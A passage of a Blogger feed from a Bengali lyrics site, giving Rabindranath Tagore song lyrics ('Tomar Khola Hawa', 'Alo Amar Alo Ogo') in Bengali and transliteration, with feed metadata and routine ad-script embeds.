পালে\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতোমার খোলা হাওয়া লাগিয়ে পালে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতোমার খোলা হাওয়া লাগিয়ে পালে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতোমার খোলা হাওয়া\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eটুকরো করে কাছি\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআমি ডুবতে রাজি আছি\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআমি ডুবতে রাজি আছি\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতোমার খোলা হাওয়া লাগিয়ে পালে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতোমার খোলা হাওয়া\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eসকাল আমার গেল মিছে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eবিকেল যে যায় তারি পিছে গো\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eসকাল আমার গেল মিছে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eবিকেল যে যায় তারি পিছে গো\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eরেখো না আর বেঁধো না আর কূলের কাছাকাছি\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআমি ডুবতে রাজি আছি\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআমি ডুবতে রাজি আছি\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতোমার খোলা হাওয়া লাগিয়ে পালে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতোমার খোলা হাওয়া\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eমাঝির লাগি আছি জাগি সকল রাত্রিবেলা\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eঢেউগুলো যে আমায় নিয়ে করে কেবল খেলা\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eমাঝির লাগি আছি জাগি সকল রাত্রিবেলা\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eঢেউগুলো যে আমায় নিয়ে করে কেবল খেলা\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eঝড়কে আমি করব মিতে ডরব না তার ভ্রূকুটিতে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eঝড়কে আমি করব মিতে ডরব না তার ভ্রূকুটিতে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eদাও ছেড়ে দাও ওগো আমি তুফান পেলে বাঁচি\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআমি ডুবতে রাজি আছি\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআমি ডুবতে রাজি আছি\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতোমার খোলা হাওয়া লাগিয়ে পালে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতোমার খোলা হাওয়া লাগিয়ে পালে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতোমার খোলা হাওয়া\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ETomar Khola Hawa Lyrics\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETomar Khola Hawa\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ELagiye paale\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETomar khola hawa\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETukro kore kachi\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EAmi dubte raaji achi\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EAmi doobte raji achi\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETomar Khola Hawa\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ELagiye pale\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETomar Khola Hawa\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ESokal amar gelo michey\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Ebikel je jaay tari pichey go (x2)\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ERekho na aar bedho na aar\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Ekuler kachakachi\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EAmi doobte raji achi\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eami dubte raji achi\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETomar Khola Hawa\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ELagiye pale\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETomar Khola Hawa\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EMajhir laagi achi jaagi\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eshokol raatri-bela\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EDheu gulo je amay niye\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Ekore kebol khela (x2)\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EJhor ke ami korbo meete\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Edorbo na tar bhrukuti-te (x2)\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EDao chere dao, ogo aami\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Etoofan pele banchi\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EAmi doobte raji aachi\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eami dubte raji aachi\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETomar Khola Hawa\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ELagiye paley\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETomar Khola Hawa\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- Helpbengali --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-slot=\"9697426933\" style=\"display: inline-block; height: 250px; width: 970px;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bengali-news.in\/feeds\/4861355836562908930\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/tomar-khola-hawa-lyrics.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/4861355836562908930"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/4861355836562908930"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/tomar-khola-hawa-lyrics.html","title":"Tomar Khola Hawa Lyrics | Rabindra Sangeet | তোমার খোলা হাওয়া লাগিয়ে পালে"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13716862434478780410"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0CyJSyBAORjgYYZ9YJB-i_W0Gj1fj3bGb40RwbjRBdFgrfzKa43II9vqe6mnLaOkxdnzEF9zGgTNTJ8L0fsOQM_pyAeTXCr6n9liuVxNYYnDzu_Q_JQN-YEY9pXrTE5or-mxTyuPSChGepUn0xabZlfpqaGTG_JgR-_UWhd0hVKuUxFDT9boX8tOMxtOu\/s72-w640-h360-c\/tomar%20khola%20hawa%20lyrics.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8205578772849864979.post-539071654861285548"},"published":{"$t":"2025-05-05T10:23:00.000-07:00"},"updated":{"$t":"2025-05-05T10:31:37.531-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alo Amar Alo Ogo Lyrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bengali Lyrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lyrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rabindranath Tagore"}],"title":{"type":"text","$t":"Alo Amar Alo Ogo Lyrics | Rabindra Sangeet | আলো আমার  আলো ওগো আলো ভূবন ভরা"},"content":{"type":"html","$t":"\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"4337148681\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #800180;\"\u003E\u0026nbsp;Alo Amar Alo Ogo Lyrics |\u0026nbsp;Rabindra Sangeet | আলো আমার\u0026nbsp; আলো ওগো আলো ভূবন ভরা\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8QwEMyBrT1O7LdDZoBYeNkJxGA8RJnGYtg948CaFvA69KrDFVHnqRxEiqhJoEZoIunt1_ZYDQQgQsIvViFRc4Mw_h6LAeGjUjDBu_V0q870azppisL_x9NCETSRs04abhZmVrubAk54qStAkam0YIFyX17yWAIy14tEsWmYcGkTIharPWn7gDavJpGuYB\/s1280\/alo%20amar%20alo%20ogo%20lyrics.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Alo Amar Alo Ogo Lyrics | আলো আমার  আলো ওগো আলো ভূবন ভরা\" border=\"0\" data-original-height=\"719\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8QwEMyBrT1O7LdDZoBYeNkJxGA8RJnGYtg948CaFvA69KrDFVHnqRxEiqhJoEZoIunt1_ZYDQQgQsIvViFRc4Mw_h6LAeGjUjDBu_V0q870azppisL_x9NCETSRs04abhZmVrubAk54qStAkam0YIFyX17yWAIy14tEsWmYcGkTIharPWn7gDavJpGuYB\/w640-h360\/alo%20amar%20alo%20ogo%20lyrics.jpeg\" title=\"Alo Amar Alo Ogo Lyrics | আলো আমার  আলো ওগো আলো ভূবন ভরা\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--helplites Top--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-format=\"auto\" data-ad-slot=\"2197658240\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\n\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #800180;\"\u003EAlo Amar Alo Ogo Lyrics |\u0026nbsp;Rabindra Sangeet | আলো আমার\u0026nbsp; আলো ওগো আলো ভূবন ভরা\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআলো আমার আলো ওগো\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআলো ভুবন ভরা\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআলো নয়ন ধোয়া আমার\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআলো হৃদয় হরা\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআলো আমার আলো ওগো\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআলো ভুবন ভরা\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআলো নয়ন ধোয়া আমার\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআলো হৃদয় হরা\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eনাচে আলো নাচে ও ভাই\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআমার প্রাণের কাছে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eবাজে আলো বাজে ও ভাই\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eহৃদয়বীণার মাঝে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eনাচে আলো নাচে ও ভাই\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআমার প্রাণের কাছে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eবাজে আলো বাজে ও ভাই\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eহৃদয়বীণার মাঝে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eজাগে আকাশ ছোটে বাতাস\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eহাসে সকল ধরা\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআলো আমার আলো ওগো\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআলো ভুবন ভরা\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআলো নয়ন ধোয়া আমার\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআলো হৃদয় হরা\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআলোর স্রোতে পাল তুলেছে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eহাজার প্রজাপতি\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআলোর ঢেউয়ে উঠলো নেচে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eমল্লিকা মালতী\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআলোর স্রোতে পাল তুলেছে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eহাজার প্রজাপতি\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআলোর ঢেউয়ে উঠলো নেচে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eমল্লিকা মালতী\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eমেঘে মেঘে সোনা ও ভাই\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eযায় না মানিক গোনা\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eপাতায় পাতায় হাসি ও ভাই\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eপুলক রাশি রাশি\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eসুরনদীর কূল ডুবেছে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eসুধা নিঝর ঝরা\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআলো আমার আলো ওগো\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআলো ভুবন ভরা\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআলো নয়ন ধোয়া আমার\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআলো হৃদয় হরা\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EAlo Amar Alo Ogo Lyrics In English\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EAalo aamar aalo ogo,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eaalo bhubanbhara\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EAalo nayondhowa aamar\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eaalo hridayhara\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EAalo aamar aalo ogo,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eaalo bhubanbhara\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EAalo nayondhowa aamar\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eaalo hridayhara\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ENaache aalo naache o bhaai\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eaamar praaner kaachhe\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EBaaje aalo baaje o bhaai\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Ehridraybeenar maajhe\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ENaache aalo naache o bhaai\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eaamar praaner kaachhe\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EBaaje aalo baaje o bhaai\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Ehridraybeenar maajhe\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EJaage aakash chote baatas\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Ehaase sakol dhara\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EAalo aamar aalo ogo,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eaalo bhubanbhara\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EAalo nayondhowa aamar\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eaalo hridayhara\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EAalor srote paal tulechhe\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Ehaajar projapoti\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EAalor dheuye utthlo mete\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Emollika maaloti\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EMeghe meghe sona o bhaai\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Ejaay na maanik gona\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EPaatay paatay haasi o bhaai\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Epulak raashi raashi\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ESuronodir kul dubechhe\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Esudhanijharjhara\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EAalo aamar aalo ogo,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eaalo bhubanbhara\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EAalo nayondhowa aamar\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eaalo hridayhara\u003C\/p\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--Helpbengali--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-slot=\"9697426933\" style=\"display: inline-block; height: 250px; width: 970px;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bengali-news.in\/feeds\/539071654861285548\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/alo-amar-alo-ogo-lyrics.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/539071654861285548"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/539071654861285548"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/alo-amar-alo-ogo-lyrics.html","title":"Alo Amar Alo Ogo Lyrics | Rabindra Sangeet | আলো আমার  আলো ওগো আলো ভূবন ভরা"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13716862434478780410"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8QwEMyBrT1O7LdDZoBYeNkJxGA8RJnGYtg948CaFvA69KrDFVHnqRxEiqhJoEZoIunt1_ZYDQQgQsIvViFRc4Mw_h6LAeGjUjDBu_V0q870azppisL_x9NCETSRs04abhZmVrubAk54qStAkam0YIFyX17yWAIy14tEsWmYcGkTIharPWn7gDavJpGuYB\/s72-w640-h360-c\/alo%20amar%20alo%20ogo%20lyrics.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8205578772849864979.post-2558535054104270941"},"published":{"$t":"2025-05-04T23:05:00.000-07:00"},"updated":{"$t":"2025-05-04T23:05:38.854-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bengali Lyrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lyrics of rabindra sangeet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rabindra Jayanti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rabindranath Tagore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"কবিতা"},{"scheme":"http://www.blogger.com/atom/ns#","term":"রবীন্দ্র জয়ন্তী"}],"title":{"type":"text","$t":"রবীন্দ্রনাথ ঠাকুরের ৫ টি সেরা কবিতা । রবীন্দ্র জয়ন্তী | Best Poems of Rabindranath Tagore | Rabindra Jayanti"},"content":{"type":"html","$t":"\u003Ch1 style=\"height: 0px; text-align: center;\"\u003E\u003Cspan style=\"color: #800180;\"\u003E\u0026nbsp;রবীন্দ্রনাথ ঠাকুরের ৫ টি সেরা কবিতা । রবীন্দ্র জয়ন্তী | Best Poems of Rabindranath Tagore | Rabindra Jayanti\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-5965288665575418\"\n     data-ad-slot=\"4337148681\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\n\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX1Z2bY9yShJr8nAepJ821tjbcOsAoG2uadSYJorwenbvMUv4TcZQlZ3l2xGMKXg5H6dPwlj_T77E6i-I3kexMYhKR2UyHIISMZ23o78_JtatbvRzBoGXrD46TFH3oAPi7MRbsfLIzxzdfKbqQOpYCohC-6906ArzLx8vLRElqQ4pzKU4HANew3F-QSS0y\/s1280\/%E0%A6%B0%E0%A6%AC%E0%A7%80%E0%A6%A8%E0%A7%8D%E0%A6%A6%E0%A7%8D%E0%A6%B0%E0%A6%A8%E0%A6%BE%E0%A6%A5%20%E0%A6%A0%E0%A6%BE%E0%A6%95%E0%A7%81%E0%A6%B0%E0%A7%87%E0%A6%B0%20%E0%A7%AB%20%E0%A6%9F%E0%A6%BF%20%E0%A6%B8%E0%A7%87%E0%A6%B0%E0%A6%BE%20%E0%A6%95%E0%A6%AC%E0%A6%BF%E0%A6%A4%E0%A6%BE%20%E0%A5%A4%20%E0%A6%B0%E0%A6%AC%E0%A7%80%E0%A6%A8%E0%A7%8D%E0%A6%A6%E0%A7%8D%E0%A6%B0%20%E0%A6%9C%E0%A7%9F%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%80%20%20Best%20Poems%20of%20Rabindranath%20Tagore%20%20Rabindra%20Jayanti.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"রবীন্দ্রনাথ ঠাকুরের ৫ টি সেরা কবিতা । রবীন্দ্র জয়ন্তী,  Best Poems of Rabindranath Tagore,  Rabindra Jayanti\" border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"426\" 